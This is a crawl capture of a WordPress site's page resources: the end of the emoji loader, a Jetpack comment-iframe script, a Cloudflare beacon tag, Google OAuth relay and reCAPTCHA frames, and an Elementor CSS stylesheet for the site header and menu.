r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alqadeerstudio.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aca6ba561d7744dda1f1a60ff48a1b9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-15 10:09:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.alqadeerstudio.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="CyDvscjYs14X402PngWvwg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="CyDvscjYs14X402PngWvwg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HLl600CO58NNOXalk5QUGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768453785805');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alqadeerstudio.com/wp-content/uploads/elementor/css/post-1007.css?ver=1753445602
body_size: 810
content:
.elementor-1007 .elementor-element.elementor-element-72c6d3bb:not(.elementor-motion-effects-element-type-background), .elementor-1007 .elementor-element.elementor-element-72c6d3bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1007 .elementor-element.elementor-element-72c6d3bb{box-shadow:0px 3px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-72c6d3bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1007 .elementor-element.elementor-element-50f9a430 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-59d58b52{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1007 .elementor-element.elementor-element-3ffdfc3c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1007 .elementor-element.elementor-element-3ffdfc3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1007 .elementor-element.elementor-element-3ffdfc3c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1007 .elementor-element.elementor-element-38cfac4e > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-38cfac4e{text-align:right;}.elementor-1007 .elementor-element.elementor-element-38cfac4e img{width:59%;}.elementor-bc-flex-widget .elementor-1007 .elementor-element.elementor-element-75533ec1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1007 .elementor-element.elementor-element-75533ec1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1007 .elementor-element.elementor-element-75533ec1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73{z-index:1;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;color:#273171;padding:0px 15px 0px 15px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:hover{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:focus{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:active{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li:hover > a{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#191d51;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#273171;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#172147;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#172147;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#172147;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#172147;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger{float:right;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-bc-flex-widget .elementor-1007 .elementor-element.elementor-element-2c77682d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1007 .elementor-element.elementor-element-2c77682d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1007 .elementor-element.elementor-element-2c77682d > .elementor-element-populated, .elementor-1007 .elementor-element.elementor-element-2c77682d > .elementor-element-populated > .elementor-background-overlay, .elementor-1007 .elementor-element.elementor-element-2c77682d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-2c77682d > .elementor-element-populated{text-align:right;}.elementor-bc-flex-widget .elementor-1007 .elementor-element.elementor-element-393795f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1007 .elementor-element.elementor-element-393795f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1007 .elementor-element.elementor-element-393795f1 > .elementor-element-populated{text-align:right;}.elementor-bc-flex-widget .elementor-1007 .elementor-element.elementor-element-67a2714b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1007 .elementor-element.elementor-element-67a2714b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1007 .elementor-element.elementor-element-67a2714b > .elementor-element-populated{text-align:right;margin:0px 7px 0px 0px;--e-column-margin-right:7px;--e-column-margin-left:0px;}@media(min-width:768px){.elementor-1007 .elementor-element.elementor-element-3ffdfc3c{width:14.896%;}.elementor-1007 .elementor-element.elementor-element-75533ec1{width:74.296%;}.elementor-1007 .elementor-element.elementor-element-2c77682d{width:3.179%;}.elementor-1007 .elementor-element.elementor-element-393795f1{width:4.178%;}.elementor-1007 .elementor-element.elementor-element-67a2714b{width:3.446%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1007 .elementor-element.elementor-element-3ffdfc3c{width:80%;}.elementor-1007 .elementor-element.elementor-element-75533ec1{width:5%;}.elementor-1007 .elementor-element.elementor-element-2c77682d{width:5%;}.elementor-1007 .elementor-element.elementor-element-393795f1{width:5%;}.elementor-1007 .elementor-element.elementor-element-67a2714b{width:5%;}}@media(max-width:1024px){.elementor-1007 .elementor-element.elementor-element-72c6d3bb{padding:0px 15px 0px 15px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-1007 .elementor-element.elementor-element-393795f1 > .elementor-element-populated{margin:0px 0px 0px 7px;--e-column-margin-right:0px;--e-column-margin-left:7px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1007 .elementor-element.elementor-element-3ffdfc3c{width:55%;}.elementor-1007 .elementor-element.elementor-element-75533ec1{width:10%;}.elementor-1007 .elementor-element.elementor-element-3eb2af73 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-1007 .elementor-element.elementor-element-2c77682d{width:11%;}.elementor-1007 .elementor-element.elementor-element-393795f1{width:10%;}.elementor-1007 .elementor-element.elementor-element-67a2714b{width:14%;}}